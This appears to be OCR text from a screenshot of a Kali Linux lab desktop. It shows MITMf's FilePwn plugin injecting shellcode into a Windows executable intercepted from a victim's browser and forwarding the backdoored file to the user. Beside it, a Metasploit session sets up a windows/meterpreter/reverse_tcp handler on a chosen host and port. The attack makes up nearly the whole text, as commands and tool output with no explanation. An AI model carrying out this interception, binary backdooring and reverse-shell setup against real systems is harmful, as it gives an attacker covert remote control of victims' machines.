 Applications
P
File Edit View VM Tabs Help
Kali-Linux-2016.2-vm-am...
To release input, press Ctrl+Alt.
#!
mount-
shared-
folders.sh
root@kali: ~/MITMf
File Edit View Search Terminal Help
[*] All caves lengths:  82, 298, 43
[*] Attempting PE File Automatic Patching
[!] Selected: 363: Section Name: .rdata; Cave begin: 0x7aba8 End: 0x7acd6; Cave
Size: 302; Payload Size: 298
[!] Selected: 310: Section Name: .data; Cave begin: 0x7c45a End: 0x7c4b0; Cave S
ize: 86; Payload Size: 82
[!] Selected: 312: Section Name: .data; Cave begin: 0x7c50e End: 0x7c564; Cave S
ize: 86; Payload Size: 43
[*] Changing flags for section: .rdata
[*] Changing flags for section: .data
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
[*] Overwriting certificate table pointer
2016-11-11 23:39:44 192.168.246.143 [type:IE-8 os:Windows 7] [FilePwn] Patching
complete, forwarding to user
2016-11-11 23:40:06 [ProxyPlugins] Exception occurred in hooked function
Traceback (most recent call last):
  File "/root/MITMf/core/proxyplugins.py", line 116, in hook
    a = f(**args)
  File "/root/MITMf/plugins/filepwn.py", line 614, in response
    content_header = response.responseHeaders.getRawHeaders('Content-Type')[0]
TypeError: 'NoneType' object has no attribute '__getitem__'
MITMf config
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Floppy Disk
+ Other Locations
app_cache_
poison_
templates
hta_driveby
mitmf.conf
responder
mf.conf" selected (19.1 kB)
root@kali: ~
File Edit View Search Terminal Help
msf > load msgrpc
[*] MSGRPC Service:  127.0.0.1:55552
[*] MSGRPC Username: msf
[*] MSGRPC Password: tBuNLNGZ
[*] Successfully loaded plugin: msgrpc
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.246.144
lhost => 192.168.246.144
msf exploit(handler) > set lport 7070
lport => 7070
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.246.144:7070
[*] Starting the payload handler...